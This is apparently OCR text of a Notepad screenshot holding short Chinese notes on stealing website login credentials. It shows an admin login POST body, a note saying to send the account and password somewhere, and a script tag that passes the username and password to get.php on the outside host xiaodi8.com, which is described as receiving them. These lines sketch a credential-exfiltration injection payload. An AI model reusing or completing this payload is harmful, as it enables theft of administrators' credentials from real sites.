 新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
action=login&login_name=admin&login_pass=xxxxxx&Submit=+%E7%99%BB%E5%BD%95+
将帐号密码发送到某个地方
<script src="http://www.xiaodi8.com/get.php?user=帐号&pass=密码"></script>
某个地方get.php实现接受